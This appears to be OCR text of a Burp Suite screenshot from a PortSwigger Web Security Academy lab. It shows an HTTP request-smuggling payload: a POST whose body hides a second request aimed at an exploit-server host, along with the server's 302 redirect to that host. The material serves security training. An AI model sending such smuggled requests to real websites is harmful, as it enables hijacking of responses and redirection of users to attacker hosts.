 Send
Cancel
<
>
Follow redirection
Target: https://0aaf005a04efd238802a044b00a2000b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/2
2 Host:
0aaf005a04efd238802a044b00a2000b.web-security-ac
ademy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 0
5
6 0
7
8 GET /resources HTTP/1.1
9 Host:
exploit-0ae5004d04bfd27b80b403cd018000b8.exploit
-server.net
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 12
12
13 userid=test
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0ae5004d04bfd27b80b403cd018000b8
.exploit-server.net/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 6
Response headers 3